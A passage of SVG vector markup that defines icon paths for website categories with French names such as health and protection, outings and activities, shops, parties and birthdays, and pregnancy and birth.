				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st2" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st2" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st1">
			<path class="st2" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st2" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites">
		<g class="st1">
			<g>
				<path class="st2" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st1">
			<g>
				<path class="st2" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st1">
			<path class="st2" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st2" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st2" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st2" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st1">
			<path class="st2" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
